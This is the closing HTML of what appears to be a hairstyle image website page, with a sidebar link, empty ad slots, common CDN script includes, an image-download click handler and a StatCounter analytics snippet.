													<li class="list-group-item"><a href="/how-to-cut-curly-hair-for-volume.html">How To Cut Curly Hair For Volume</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>